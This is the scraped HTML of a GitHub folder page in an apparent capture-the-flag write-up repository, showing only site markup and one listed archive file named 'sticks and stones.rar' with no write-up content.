0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/general%20skills","user_id":null}}" data-hydro-click-hmac="20418758c88f841cba4d234a9f0862456eda0be98f939aae2998836f4008aa56"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>general skills<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>general skills<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/general%20skills" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/general%20skills"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>sticks and stones.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
